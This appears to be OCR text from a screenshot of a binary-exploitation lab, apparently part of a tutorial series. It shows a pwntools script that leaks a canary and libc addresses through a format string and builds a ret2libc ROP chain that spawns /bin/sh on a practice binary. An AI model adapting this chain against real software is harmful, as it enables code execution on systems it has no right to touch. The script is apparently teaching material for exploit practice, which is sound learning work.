 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
SLR : ON 06:17 PM
❯ ./exploit.py
[*] '/root/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All
-Mitigation/doli'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('./doli')
5 # context.log_level = "DEBUG"
6
7 '''
8 p.sendline('%23$p %25$p')
9 leak = p.recv().decode().split()
10 libc_leak = int(leak[-5],16)
11 canary = int(leak[-6],16)
12 libc_base = libc_leak - 163402
13 system = libc_base + 0x0000000000049e10
14 bin_sh = libc_base + 0x18969b
15 pop_rdi = libc_base + 0x00000000000277d5
16 ret = libc_base + 0x000000000002636f
17
18 log.success(f'Libc leak: {hex(libc_leak)}')
19 log.success(f'Canary: {hex(canary)}')
20 log.success(f'Libc base: {hex(libc_base)}')
21 log.success(f'system : {hex(system)}')
22 log.success(f'bin sh : {hex(bin_sh)}')
23 log.success(f'pop rdi : {hex(pop_rdi)}')
24
25
26
27 payload = b'A'*104 # junk
28 payload += p64(canary)
29 payload += b'A'*8 #rbp
30 payload += p64(ret)
31 payload += p64(pop_rdi)
32 payload += p64(bin_sh)
33 payload += p64(system)
Line 43, Column 4
Tab Size: 4
Python